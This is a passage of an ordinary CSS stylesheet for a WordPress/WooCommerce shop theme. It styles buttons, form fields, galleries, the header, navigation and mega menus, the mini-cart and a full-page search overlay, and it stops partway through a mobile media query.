#masthead .search-form .form-group .btn {
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
    background: transparent;
    padding: 7px;
}
#actionbar .search-form .form-group input {
    background: transparent;
    width: 300px;
}
#primary-navigation .search-form .form-group input {
    width: 400px;
}

#primary-navigation .search-form {
    margin: -9px 0;
}
#primary-navigation .search-form .form-group input {
    padding: 6px 30px 6px 15px;
}
#primary-navigation .search-form .form-group .btn { padding: 11px; color: inherit}


/* Newsletter popup*/
#popup-box-sxzw-1 .popupally-inner-sxzw-1 .desc-sxzw,
#popup-embedded-box-sxzw-1 .popupally-inner-sxzw-1 .desc-sxzw,
#popup-box-sxzw-1 .popupally-inner-sxzw-1 .popupally-center-sxzw .content-sxzw input[type="submit"].submit-sxzw,
#popup-embedded-box-sxzw-1 .popupally-inner-sxzw-1 .popupally-center-sxzw .content-sxzw input[type="submit"].submit-sxzw {

    text-transform: uppercase;
}
/* Newsletter popup*/

/*--------------------------------------------------------------
 8.1 - Elements - Buttons and Forms
--------------------------------------------------------------*/

.wishlist_table .add_to_cart.button,
.yith-wcwl-add-button a.add_to_wishlist,
.yith-wcwl-popup-button a.add_to_wishlist,
.wishlist_table a.ask-an-estimate-button,
.wishlist-title a.show-title-form,
.hidden-title-form a.hide-title-form,
.woocommerce .yith-wcwl-wishlist-new button,
.wishlist_manage_table a.create-new-wishlist,
.wishlist_manage_table button.submit-wishlist-changes,
.yith-wcwl-wishlist-search-form button.wishlist-search-button {
    border-radius: 50px;
}
.wishlist_table .yith-wcqv-button {
    display: none !important;
}

.input-group-btn { font-size: 1em;}
.input-group > input,
.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child){
    margin: 0 !important;
    border-top-left-radius: 50px;
    border-bottom-left-radius: 50px;
}
.input-group-btn .btn {
    margin: 0;
}

.btn,
.button,
#page #respond input#submit,
/*#page a.button,*/
.woocommerce a.button,
#page button.button,
#page input.button{
    padding: 10px 24px;
    margin: 5px;
    font-size: inherit;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1;
    border-radius: 50px;
    border-width: 0;
    text-decoration: none;
    -webkit-transition: color 0.2s, border-color 0.2s, background-color 0.2s;
    -moz-transition: color 0.2s, border-color 0.2s, background-color 0.2s;
    -ms-transition: color 0.2s, border-color 0.2s, background-color 0.2s;
    -o-transition: color 0.2s, border-color 0.2s, background-color 0.2s;
    transition: color 0.2s, border-color 0.2s, background-color 0.2s;
}

.schon-featured-banner .btn .fa {
    font-size: 1.8em;
    margin: -3em 0;
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.btn:not(.btn-default):active,
.btn:not(.btn-primary):active,
.btn:not(.btn-info):active,
.btn:not(.btn-warning):active,
.btn:not(.btn-success):active,
.btn:not(.btn-danger):active {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.btn-ghost {
    padding: 8px 22px;
}
.btn-ghost,
.btn-ghost:hover,
.btn-ghost:focus,
.btn-ghost:active,
.btn-ghost:active:hover,
.btn-ghost:active:focus {
    background-color: transparent;
    border-width: 2px;
}

.btn.btn-xl,
.button.btn-xl {
    padding: 16px 32px;
    font-size: 1.3em;
}
.btn-ghost.btn-xl {
    padding: 14px 30px;
}

.btn.btn-lg,
.button.btn-lg {
    padding: 14px 28px;
    font-size: 1.2em;
}

.btn-ghost.btn-lg {
    padding: 12px 26px;
}

.btn.btn-sm,
.button.btn-sm {
    padding: 8px 22px;
    font-size: .9em;
}
.btn-ghost.btn-sm {
    padding: 6px 20px;
}

.btn.btn-xs,
.button.btn-xs {
    padding: 6px 15px;
    font-size: .8em;
}
.btn-ghost.btn-xs {
    padding: 4px 13px;
}


.btn.btn-small-radius {
    border-radius: 8px;
}
.btn.btn-sm.btn-small-radius,
.btn.btn-xs.btn-small-radius{
    border-radius: 6px;
}
.btn.btn-no-radius {
    border-radius: 0;
}

.form-control,
.input-text {
    height: 35px;
}

label {
    display: block;
    margin: 0 0 0 15px;
    line-height: 2.2;
    font-weight: 600;
}

/*.woocommerce form .form-row label {*/
    /*margin: 0 0 0 15px;*/
    /*line-height: 2.2;*/
/*}*/

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"]
textarea,
select,
.input-text,
.form-control {
    padding: 6px 15px;
    border-radius: 50px;
    border-width: 1px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus,
.input-text:focus,
.input-text:focus,
.form-control:focus {
    -webkit-box-shadow: inset 0 2px 8px rgba(0, 0, 0, .085);
    box-shadow: inset 0 2px 8px rgba(0, 0, 0, .085);
    border-color: rgba(0,0,0,.25)
}
select {
    padding-right: 30px;
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;

    background-image:
            linear-gradient(45deg, transparent 50%, rgba(0,0,0,0.4) 50%),
            linear-gradient(135deg, rgba(0,0,0,0.4) 50%, transparent 50%),
            linear-gradient(to right, transparent, transparent);
    background-position:
            calc(100% - 20px) calc(1em + 2px),
            calc(100% - 15px) calc(1em + 2px),
            100% 0;
    background-size:
            5px 5px,
            5px 5px,
            2.5em 2.5em;
    background-repeat: no-repeat;
}
textarea,
textarea.input-text,
textarea.form-control {
    border-radius: 15px;
    padding: 15px;
    max-width: 100%
}

.woocommerce form .form-row.woocommerce-validated .select2-container .select2-choice {
    border-radius: 50px;
    padding: 10px 15px;
    line-height: 1;
}
.woocommerce form .form-row.woocommerce-validated .select2-container.select2-dropdown-open .select2-choice {
    border-radius: 15px 15px 0 0;
}
.select2-container .select2-choice,
.select2-drop-active .select2-choice,
.select2-drop.select2-drop-above.select2-drop-active .select2-choice{
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.select2-drop-active {
    border-radius: 0 0 15px 15px ;
    padding: 10px;
}
.select2-container .select2-choice,
.select2-drop-active .select2-choice,
.select2-drop.select2-drop-above.select2-drop-active .select2-choice,
.select2-drop-active,
.select2-drop.select2-drop-above.select2-drop-active,
.select2-dropdown-open.select2-drop-above .select2-choice {
    border-color: rgba(0,0,0,.1);
}

.select2-container .select2-choice .select2-arrow { right: 7px; }
.select2-container .select2-choice .select2-arrow b:after { border-top-color: rgba(0,0,0,.4); }
.select2-dropdown-open .select2-choice .select2-arrow b:after { border-top-color: transparent; border-bottom-color: rgba(0,0,0,.4); }


.wpcf7-form-control-wrap .wpcf7-form-control {
    width: 100%;
}


/*---------------------------------------------------------------
 8.2 - ELEMENTS - Galleries
 ---------------------------------------------------------------*/
.gallery {
    margin-bottom: 15px;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
9 - HEADER AND FOOTER
--------------------------------------------------------------*/

#masthead.overlapping-header {
    position: absolute;
    width: 100%;
    z-index: 200;
    background: none;
}

#masthead.overlapping-header #actionbar,
#masthead.overlapping-header #header-wrap:not(.is-sticky),
#masthead.overlapping-header #header-wrap:not(.is-sticky) #primary-navigation {
    background: none;
}



#header-wrap .navbar {
	margin-bottom: 0;
	border: none;
    z-index: 250;
}
/*.navbar-collapse.in { overflow-y: initial;}*/

#primary-navigation-menu-wrap .nav > li > a:hover,
#primary-navigation-menu-wrap .nav > li > a:focus {
  background-color: transparent;
}

#primary-navigation-menu-wrap ul {
	list-style: none;
	padding: 0;
}

/*****/
#actionbar {
    position: relative;
    --z-index: 220;
}

#actionbar,
#actionbar-menu a{
    line-height: 1;
}
#actionbar > .container {
    border-width: 0 0 1px 0;
}
@media screen and (min-width: 1200px) {
    #actionbar > .container {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    #actionbar .actionbar-fields-left,
    #actionbar .actionbar-fields-right {
        display: flex;
        -webkit-flex: 1 auto;
        -ms-flex: 1 auto;
        flex: 1 auto;
        display: flex;
        align-items: center;
    }

    #actionbar .actionbar-fields-right {
        justify-content: flex-end;
    }

    #actionbar .actionbar-fields-left .staticblock-field,
    #actionbar .actionbar-fields-right .staticblock-field {
        --display: flex;
        --align-items: center;
    }
}
#actionbar .actionbar-fields-left {
    float: left;
    margin-left: -15px;
}
#actionbar .actionbar-fields-right {
    float: right;
    margin-right: -15px;
}

#header-wrap .staticblocks-section .staticblock-field {
    display: block;
    float: left;
    font-size: 1em;
    margin: 15px 20px;
}
.staticblocks-section .staticblock-field .list-social-icons {
    margin: 0;
}
.staticblocks-section .staticblock-field .fa {
    display: inline-block;
    margin-right: 5px;
}

#lang_sel {
    height: auto;
    position: relative;
    margin-top: 2px;
}
#lang_sel ul ul,
#lang_sel li {
    width: 100%;
}
#lang_sel a.lang_sel_sel {
    background-image: none !important;
    line-height: 1;
    padding-left: 0;
}
#lang_sel a.lang_sel_sel:after {
    font-family: 'fontawesome';
    content: "\f0d7";
    position: relative;
    font-size: 12px;
    margin-left: 20px;
    border: none;
}
#lang_sel a.lang_sel_sel {
    background: transparent !important;
    border-color: transparent !important;
    font-size: 1em;
}
#lang_sel a img {
    vertical-align: baseline;
}
#lang_sel ul ul {
    border: none !important;
    top: 0;
    padding-top: 25px !important;
}

.staticblocks-section #lang_sel_list.lang_sel_list_horizontal{
    height: auto;
}
.staticblocks-section #lang_sel_list.lang_sel_list_horizontal ul {
    border: none;
}
.staticblocks-section #lang_sel_list.lang_sel_list_horizontal li {
    padding: 5px !important;
}
.staticblocks-section #lang_sel_list.lang_sel_list_horizontal li a {
    background-color: transparent !important;
    font-size: 1em;
}
.staticblocks-section #lang_sel_list.lang_sel_list_horizontal li a.lang_sel_sel {
    text-decoration: underline;
}
.staticblocks-section #lang_sel_list.lang_sel_list_horizontal li img {
    vertical-align: baseline;
}

.is-sticky #actionbar {
    display: none;
}


#header-wrap,
#primary-navigation{
    background-color: #fff;
}

#header-wrap .navbar {
    border-bottom: none;
    margin-bottom: 0;
}

.nav > li > a:hover,
.nav > li > a:focus {
    background-color: transparent;
}

.navbar-brand {
    padding: 12px 15px;
    height: auto;
}
.navbar-header .staticblocks-section {
    display: inline-block;
    float: left;
}

.nav a {
    display: block;
    text-decoration: none;
    background-color: transparent;
}

.nav, .nav ul {
    list-style: none;
    padding: 0;
}

.nav > li > div.sub-menu-wrap,
.nav > li:not(.megamenu) div.sub-menu-wrap,
.mini-cart-header .inner{
    position: absolute;
    top: 20px;
    left: -9999px;
    z-index: 900;
    /**/
    min-width: 150px;
}
/*.nav > li:not(.megamenu) li > div.sub-menu-wrap {
    position: absolute;
    top: -10px;
    margin-left: -9999px;
    z-index: 900;
}*/

.nav li {
    position: relative;
}
.nav li li {
    padding-left: 30px;
    padding-right: 30px;
}

.nav ul a {
    --width: 200px;
    padding: 5px 10px;
}
/*.nav ul ul {*/
    /*left: -999em;*/
    /*top: 0px;*/
/*}*/

.nav > li:hover > div.sub-menu-wrap,
.mini-cart-header:hover .inner,
.mini-cart-header.active .inner {
    left: auto;
}
.nav li li:not(.megamenu):hover > div.sub-menu-wrap {
    left: 162px;
}

.nav li.edge:hover > div.sub-menu-wrap{
    right: 0 !important;
    margin-left: auto;
    margin-right: -15px;
}
.nav li li:not(.megamenu).edge:hover > div.sub-menu-wrap {
    right: 145px !important;
}

/*.nav li > ul  li.edge:hover > ul{*/
    /*left: -100% !important;*/
/*}*/

/*#primary-menu ul.opening {*/
    /*overflow: hidden;*/
    /*max-height: 600px;*/
    /*border-width: 1px;*/
    /*border-style: solid;*/
    /*-webkit-transition: max-height 0.6s;*/
    /*-moz-transition: max-height 0.6s;*/
    /*transition: max-height 0.6s;*/
/*}*/
/*#primary-menu ul.opened {*/
    /*overflow: visible;*/
    /*max-height: 600px;*/
    /*border-width: 1px;*/
    /*border-style: solid;*/
/*}*/

#actionbar-menu li:before {
    display: inline-block;
    content: "";
    width: 1px;
    height: 10px;
}
#actionbar-menu a {
    display: inline-block;
    font-size: 1em;
    padding: 15px 17px;
}
#actionbar-menu li:first-child:before {
    display: none;
}

#primary-menu .submenu-arrow {
    display: none;
}

#primary-navigation {
    position: relative;
    z-index: 200;
}

/* Header menu alignments */

/* Space above and below menu items (in header layout 1) */
.header_layout_1 #primary-menu > li > a,
.primary-menu-icons .primary-menu-icon {
    padding-top: 40px;
    padding-bottom: 40px;
}

/* Space above and below menu items (in header layout 1) */
.header_layout_2 #primary-menu > li > a {
    padding-top: 20px;
    padding-bottom: 20px;
}

/* Space above and below the logo */
#primary-navigation .navbar-brand {
    padding-top: 33px;
    padding-bottom: 33px;
}

/* Space above static block near the logo (useful to align it with the logo) */
.navbar-header .staticblocks-section {
    margin-top: 28px;
}

/* Space above and below the menu items (when the header is sticky) */
#header-wrap.is-sticky #primary-menu > li > a,
#header-wrap.is-sticky #primary-navigation .primary-menu-icon {
    padding-top: 22px;
    padding-bottom: 16px;
}

/* Space above and below the logo items (when the header is sticky) */
#header-wrap.is-sticky #primary-navigation .navbar-brand {
    padding-top: 13px;
    padding-bottom: 15px;
}

/* Space above static block near the logo (when the header is sticky, useful to align it with the logo) */
#header-wrap.is-sticky .navbar-header .staticblocks-section {
    margin-top: 8px;
}

.primary-menu-icons .primary-menu-icon {
    margin: -5px 0 0;
}
/* Header menu alignments */


body.header_layout_2 #primary-navigation-menu-wrap {
    text-align: center;
    border-width: 1px 0 0 0;
}
body.header_layout_2 #primary-menu li {
    text-align: left;
}
body.header_layout_2 #primary-menu {
    display: inline-block;
    float: none !important;
}

.primary-menu-icons > div,
#primary-menu > li > a,
#primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a,
#primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a {
    font-size: 14px;
}
#primary-menu a,
.primary-menu-icons .primary-menu-icon > a,
.primary-menu-icons .primary-menu-icon .mini-cart-icon > a{
    -webkit-transition: color 0.2s !important;
    -moz-transition: color 0.2s !important;
    -ms-transition: color 0.2s !important;
    -o-transition: color 0.2s !important;
    transition: color 0.2s !important;
}
#primary-menu > li {
    margin-left: 15px;
}

#primary-menu li.separator:after {
    display: block;
    content: "";
    height: 1px;
    margin: 0.3em 0;
    background-color: rgba(0,0,0,.1);
}
#primary-menu > li > a {
    text-transform: uppercase;
    padding-left: 5px;
    padding-right: 5px;
}

#primary-menu > li > a:before {

}
#primary-menu > li:hover > a:before,
#primary-menu > li:focus > a:before,
#primary-menu > li:active > a:before,
#primary-menu > li.current-menu-item > a:before {
}

#primary-menu > li.menu-item-has-children > a:after {
    font-family: FontAwesome;
    content: "\f107";
    display: inline-block;
    font-weight: bold;
    margin-left: 6px;
}

#primary-menu > li:not(.megamenu) li.menu-item-has-children > a:after {
    font-family: FontAwesome;
    content: "\f105";
    display: inline-block;
    font-weight: bold;
    margin-left: 6px;
    position: absolute;
    right: -10px;
}

/*#primary-menu > li > ul {*/
@media screen and (min-width: 768px) {
    #primary-menu > li > div.sub-menu-wrap,
    #primary-menu > li:not(.megamenu) li div.sub-menu-wrap{
        max-height: 0;
        top: 100%;
        margin-top: -20px;
        margin-left: -15px;
        opacity: 0;
        padding: 15px 0;
        border-width: 2px;
        -webkit-box-shadow: 0px 0px 10px 0px rgba(50, 50, 50, 0.1);
        -moz-box-shadow:    0px 0px 10px 0px rgba(50, 50, 50, 0.1);
        box-shadow:         0px 0px 10px 0px rgba(50, 50, 50, 0.1);
        -webkit-transition: opacity 0.2s, margin-top 0.2s;
        -moz-transition: opacity 0.2s, margin-top 0.2s;
        -ms-transition: opacity 0.2s, margin-top 0.2s;
        -o-transition: opacity 0.2s, margin-top 0.2s;
        transition: opacity 0.2s, margin-top 0.2s;
    }
    #primary-menu > li:not(.megamenu) li div.sub-menu-wrap {
        top: 0;
        padding: 5px 0;
    }
    #primary-menu > li:hover > div.sub-menu-wrap,
    #primary-menu > li:active > div.sub-menu-wrap,
    #primary-menu > li:focus > div.sub-menu-wrap,
    #primary-menu > li:not(.megamenu) li:hover > div.sub-menu-wrap,
    #primary-menu > li:not(.megamenu) li:active > div.sub-menu-wrap,
    #primary-menu > li:not(.megamenu) li:focus > div.sub-menu-wrap{
        max-height: none;
        margin-top: 0px;
        opacity: 1;
    }
}


#primary-menu > li > div.sub-menu-wrap>.sub-menu-wrap-arrow,
.mini-cart-header .inner:before{
    display: block;
    content: "";
    position: absolute;
    top: -10px;
    left: 28px;
    width: 0;
    height: 0;
    border-width: 0 6px 8px 6px !important;
    border-left-color: transparent !important;
    border-right-color: transparent !important;
    border-top-color: transparent !important;
}
#primary-menu > li.edge > div.sub-menu-wrap>.sub-menu-wrap-arrow {
    left: auto;
    right: 30px;
}


@media screen and (min-width: 768px) {
    #primary-menu > li.megamenu > div.sub-menu-wrap {
        min-width: 0;
        padding-left: 25px;
        padding-right: 25px;
    }
    #primary-menu > li.megamenu > div.sub-menu-wrap li {
        padding-left: 0;
        padding-right: 0;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li {
        float: left;
        padding: 0 10px;
        min-width: 130px;
        box-sizing: content-box;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li.width-100 {
        width: 100px;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li.width-120 {
        width: 120px;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li.width-140 {
        width: 140px;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li.width-160 {
        width: 160px;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li.width-180 {
        width: 180px;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li.width-200 {
        width: 200px;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li.width-220 {
        width: 220px;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li.width-240 {
        width: 240px;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li.width-260 {
        width: 260px;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li.width-280 {
        width: 280px;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li.width-300 {
        width: 300px;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap li:not(.megamenu-column) div.sub-menu-wrap > ul > li > a {
        padding-top: 4px;
        padding-bottom: 4px;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a,
    #primary-menu li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a {
        text-transform: uppercase;
        margin-bottom: 7px;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a:after,
    #primary-menu li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a:after {
        display: block;
        content: "";
        width: 70px;
        height: 2px;
        -webkit-transition: background-color 0.2s;
        -moz-transition: background-color 0.2s;
        -ms-transition: background-color 0.2s;
        -o-transition: background-color 0.2s;
        transition: background-color 0.2s;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li.megamenu-column > a {
        font-size: 0;
        line-height: 0;
    }

    #primary-menu li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li {
        margin-top: 1.07em;
    }

    #primary-menu li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li:first-child {
        margin-top: 0;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li.image-column > a {
        font-size: 0;
        line-height: 0;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li.image-column.image-without-padding > a {
        margin-right: -45px;
        margin-top: -23px;
        margin-bottom: -23px;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li.image-column.image-without-padding.remove-link {
        margin-top: -15px;
        margin-bottom: -15px;
    }

    #primary-menu > li.megamenu > div.sub-menu-wrap > ul > li.megamenu-column > a,
    #primary-menu > li.megamenu li.image-column > a:after {
        display: none !important;
    }

    #primary-menu > li.megamenu li.image-column > a > img {
        width: 100%;
        height: auto;
        margin: 0;
    }
}
#primary-menu ul li > a {
    position: relative;
    padding: 6px 0;
    font-size: inherit;
    --white-space: nowrap;
    min-width: 115px
}




#primary-menu > li.has-submenu > a:after {
    font-family: FontAwesome;
    content: "\f107";
    display: inline-block;
    font-weight: bold;
    margin-left: 3px;
}

#primary-menu ul li.has-submenu > a:after {
    font-family: FontAwesome;
    content: "\f105";
    display: inline-block;
    padding-right: 3px;
    vertical-align: middle;
    float: right;
}

.primary-menu-icons {
    margin-left: 10px;
}
.primary-menu-icon {
    padding: 12px 10px 17px;
    display: inline-block;
}
.primary-menu-icon .fa,
.primary-menu-icon .icon {
    font-size: 1.85em;
    margin: 0;
    width: auto;
    line-height: 1;
    vertical-align: text-top;
}
.primary-menu-icon .fa.fa-heart-o {
    font-weight: 900;
}

/** Minicart **/
.mini-cart-header {
    position: relative;
    padding: 12px 0 17px;
}

.mini-cart-header .mini-cart-icon {
    position: relative;
}
.mini-cart-header .mini-cart-icon a {
    position: relative;
    padding: 0 10px;
}
.mini-cart-header .mini-cart-icon a span {
    position: absolute;
    bottom: -20px;
    right: -4px;
    border-radius: 50%;
    width: 24px;
    height: 24px;
    box-sizing: border-box;
    text-align: center;
    font-size: 0.85em;
    padding-top: 2px;
    border-width: 2px;
}

.mini-cart-header .inner {
    display: block;
    position: absolute;
    max-height: 0;
    opacity: 0;
    margin-top: -20px;
    width: 380px;
    right: 0;
    top: 90%;
    z-index: 10;
    background-color: #FFF;
    border-width: 2px;
    -webkit-transition: opacity 0.2s, margin-top 0.2s;
    -moz-transition: opacity 0.2s, margin-top 0.2s;
    -ms-transition: opacity 0.2s, margin-top 0.2s;
    -o-transition: opacity 0.2s, margin-top 0.2s;
    transition: opacity 0.2s, margin-top 0.2s;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(50, 50, 50, 0.1);
    -moz-box-shadow:    0px 0px 10px 0px rgba(50, 50, 50, 0.1);
    box-shadow:         0px 0px 10px 0px rgba(50, 50, 50, 0.1);
}

.minicart_layout_2 .mini-cart-header .inner {
    position: fixed;
    height: 100vh;
    width: 400px;
    top: 0;
    right: -400px;
    max-height: none !important;
    left: auto;
    z-index: 1000;
    opacity: 1;
    margin: 0 !important;
    -webkit-transition: right 0.2s;
    -moz-transition: right 0.2s;
    -ms-transition: right 0.2s;
    -o-transition: right 0.2s;
    transition: right 0.2s;
}
.logged-in.minicart_layout_2 .mini-cart-header .inner {
    top: 32px;
}
.minicart_layout_2 .mini-cart-header.fixed-opened .inner {
    right: 0;
}

.mini-cart-header .inner .mCSB_container {
    padding: 32px 40px 40px;
    margin: 0;
}
.mini-cart-header .inner.cart-empty .mCSB_container { padding: 15px; }
.mini-cart-header .inner .mCSB_scrollTools .mCSB_draggerContainer {
    top: 20px;
    bottom: 20px;
}
.mini-cart-header .inner:before{
    left: auto;
    right: 20px;
}
.mini-cart-header:hover .inner,
.mini-cart-header.active .inner{
    max-height: 65vh;
    margin-top: -1px;
    opacity: 1;
    z-index: 500;
}
.mini-cart-header .mini-cart-overlay {
    max-height: 0;
    opacity: 0;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.5);
    z-index: 300;
    pointer-events: none;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    -ms-transition: opacity 0.2s;
    -o-transition: opacity 0.2s;
    transition: opacity 0.2s;
}
.minicart_layout_1 .mini-cart-header.active .mini-cart-overlay,
.minicart_layout_1 .mini-cart-header:hover .mini-cart-overlay,
.minicart_layout_2 .mini-cart-header.fixed-opened .mini-cart-overlay {
    max-height: none;
    opacity: 1;
}
.minicart_layout_2 .mini-cart-header .mini-cart-overlay {
    pointer-events: inherit;
}
.minicart_layout_1 .mini-cart-header .inner.cart-empty {
    width: 200px;
}
.minicart_layout_2 .mini-cart-header .inner.cart-empty {
    width: 300px;
}
.mini-cart-header .inner ul {
    background-color: #FFF !important;
}
.mini-cart-header .cart_list {
    --padding: 44px;
    padding: 0;
    list-style: none;
}
.cart_list .mini_cart_item {
    position: relative;
    padding-right: 22px;
    margin: 9px 0;
    overflow: hidden;
}
.cart_list .mini_cart_item_image_wrap,
.cart_list .mini_cart_item img {
    float: left;
    max-width: 74px;
    height: auto;
    margin-right: 20px;
    width: 100%;
    line-height:1;
}
.cart_list .mini_cart_item_name,
.cart_list .mini_cart_item_price,
.cart_list .mini_cart_item_price .amount,
.cart_list .mini_cart_item_quantity {
    display: block;
    font-size: inherit;
    font-weight: 500;
    line-height: 1;
}
.cart_list .mini_cart_item_name {
    margin-top: 3px;
}
.cart_list .mini_cart_item_price,
.cart_list .mini_cart_item_quantity {
    margin-top: 8px;
}
#page ul.product_list_widget li .mini_cart_item_price .amount {
    font-size: 1.1em;
}
.mini-cart-header ul.cart_list li dl,
.mini-cart-header .product_list_widget li dl {
    display: inline-block;
    font-size: .85em;
    border: none;
    padding: 0;
    margin: 0;
    margin-top: 7px;
}
.mini-cart-header .cart_list li dl dt, .mini-cart-header .product_list_widget li dl dt {
    padding: 0;
    margin: 0;
}
.mini-cart-header ul.cart_list li dl dd, .mini-cart-header ul.product_list_widget li dl dd,
.mini-cart-header ul.cart_list li dl dt, .mini-cart-header ul.product_list_widget li dl dt{
    padding-bottom: 0;
    margin-bottom: 0;
    display: inline-block;
}

#page .mini-cart-header.widget_shopping_cart .buttons .btn {
    float: left;
    margin-bottom: 0;
}
#page .mini-cart-header.widget_shopping_cart .buttons .btn.checkout {
    float: right;
}

#search-fullpage-wrap {
    position: fixed;
    width: 100%;
    height: 200%;
    z-index: 100;
    max-height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.2s, max-height 0s ease 0.2s;
    -moz-transition: opacity 0.2s, max-height 0s ease 0.2s;
    -ms-transition: opacity 0.2s, max-height 0s ease 0.2s;
    -o-transition: opacity 0.2s, max-height 0s ease 0.2s;
    transition: opacity 0.2s, max-height 0s ease 0.2s;
}
#search-fullpage-wrap.active {
    max-height: 99999px;
    opacity: 1;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    -ms-transition: opacity 0.2s;
    -o-transition: opacity 0.2s;
    transition: opacity 0.2s;
}
.search-fullpage-form-wrapper {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    margin-left: -172px;
    width: 380px
}
#search-fullpage-wrap.active .search-fullpage-form-wrapper {
    display: block;
}
.search-fullpage-form-wrapper .search-field {
    font-weight: normal;
    font-size: 24px;
    padding: 0 0 0 10px;
    width: 300px;
    border: none;
    float: left;
    --border-left: 1px solid #bdbdbd;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.search-fullpage-form-wrapper .submit-field {
    background: none;
    border: none;
    font-size: 28px;
    margin: 8px 10px 0;
}
.close-search-fullpage-trigger-wrap {
    margin-top: 30px;
    text-align: center;
}
.close-search-fullpage-trigger {
    font-size: 28px;
}

#header-wrap.is-sticky {
	position: fixed;
	width: 100%;
	left: 0;
	top: -60px;
	z-index: 900;

    -webkit-transition: background 0.3s ease 0.2s;
    -moz-transition: background 0.3s ease 0.2s;
    -ms-transition: background 0.3s ease 0.2s;
    -o-transition: background 0.3s ease 0.2s;
    transition: background 0.3s ease 0.2s;
}
#header-wrap {
    -webkit-transition: background 0.3s;
    -moz-transition: background 0.3s;
    -ms-transition: background 0.3s;
    -o-transition: background 0.3s;
    transition: background 0.3s;
}

.boxed-layout #header-wrap.is-sticky {
	background-color: transparent !important;
}

.wide-layout #header-wrap.is-sticky,
body.search-fullpage-active #primary-navigation{
	-webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.1);
}




.navbar-toggle {
  position: relative;
  float: right;
  padding: 9px 10px;
  margin-top: 8px;
  margin-right: 15px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid #888;
  border-radius: 4px;
}
.navbar-toggle:active {
  background-color: #ddd;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
  background-color: #888;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}


@media screen and (min-width: 768px) {
	#primary-navigation-menu-wrap .nav ul li:hover > ul {
		left: 100%;
	}
}

/* Small menu. */
@media screen and (max-width: 767px) {

	#header-wrap .site-brand {
		margin-left: 15px;
	}

	#primary-navigation-menu-wrap .nav ul,
	#primary-navigation-menu-wrap .nav ul ul,
